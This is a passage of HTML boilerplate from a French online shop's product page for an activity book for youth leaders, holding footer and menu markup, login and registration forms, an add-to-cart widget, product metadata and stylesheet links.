</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://jesuisanimateur.shop/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://jesuisanimateur.shop/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jesuisanimateur.shop/termes-et-conditions/">Termes et conditions</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://jesuisanimateur.shop/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>JeSuisAnimateur.shop</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Aller en haut"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jesuisanimateur.shop/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-948"><a href="https://jesuisanimateur.shop/mode/">Mode</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950"><a href="https://jesuisanimateur.shop/mugs/">Mugs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="https://jesuisanimateur.shop/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56857"><a href="https://jesuisanimateur.shop/animtoolbox/">Anim’Toolbox</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63656"><a target="_blank" rel="noopener" href="https://www.10doigts.fr/u/produits-u124.aspx?ae=1117">Loisirs Créatifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59509"><a target="_blank" rel="noopener" href="https://c3po.link/QhxDEMPbkt">Escape Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63654"><a target="_blank" rel="noopener" href="https://shop.pandacraft.fr/collections/tous-les-produits-pandacraft?ae=710">Pandacraft</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778"><a href="https://jesuisanimateur.shop/goodies-du-site/">Goodies</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://jesuisanimateur.shop/my-account/" class="nav-top-link nav-top-not-logged-in" title="Se connecter" >
			<span class="header-account-title">
				Se connecter / S’inscrire			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right"><strong><strong class="uppercase"><a href="https://www.jesuisanimateur.fr" target="_blank"><span style="color:#FFFFFF">👉 Découvrir   JeSuisAnimateur.fr</a></span></strong></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Se connecter</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Se souvenir de moi</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="45419eb8c9" /><input type="hidden" name="_wp_http_referer" value="/produit/500-jeux-et-activites-creatives-tous-publics/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jesuisanimateur.shop/my-account/lost-password/">Mot de passe perdu ?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">S’inscrire</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Adresse e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c017f8d611" /><input type="hidden" name="_wp_http_referer" value="/produit/500-jeux-et-activites-creatives-tous-publics/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="S’inscrire">S’inscrire</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  	<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="2925">
			<div class="sticky-add-to-cart__product type-product post-2925 status-publish last instock product_cat-livres has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="500 jeux et activités créatives tous publics" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites.png 900w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>500 jeux et activités créatives tous publics</strong></div>
				
	
	<form class="cart" action="https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_6971b4931711d">quantité de 500 jeux et activités créatives tous publics</label>
		<input
			type="number"
						id="quantity_6971b4931711d"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantité de produits"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="2925" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/jesuisanimateur.shop"}},{"@type":"ListItem","position":2,"item":{"name":"Livres","@id":"https:\/\/jesuisanimateur.shop\/categorie-produit\/livres\/"}},{"@type":"ListItem","position":3,"item":{"name":"500 jeux et activit\u00e9s cr\u00e9atives tous publics","@id":"https:\/\/jesuisanimateur.shop\/produit\/500-jeux-et-activites-creatives-tous-publics\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/jesuisanimateur.shop\/produit\/500-jeux-et-activites-creatives-tous-publics\/#product","name":"500 jeux et activit\u00e9s cr\u00e9atives tous publics","url":"https:\/\/jesuisanimateur.shop\/produit\/500-jeux-et-activites-creatives-tous-publics\/","description":"Ne passez pas \u00e0 c\u00f4t\u00e9 de la compil id\u00e9ale \u00e0 avoir toujours sur soi, en toutes occasions, pour se tirer d\u2019un mauvais pas, monter une activit\u00e9 en quelques minutes ou \u00e9laborer une programmation plus structur\u00e9e !","image":"https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2019\/06\/500-jeux-et-activites.png","sku":2925,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.90","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/jesuisanimateur.shop\/produit\/500-jeux-et-activites-creatives-tous-publics\/","seller":{"@type":"Organization","name":"La Boutique JeSuisAnimateur.fr","url":"https:\/\/jesuisanimateur.shop"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1e2228;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: 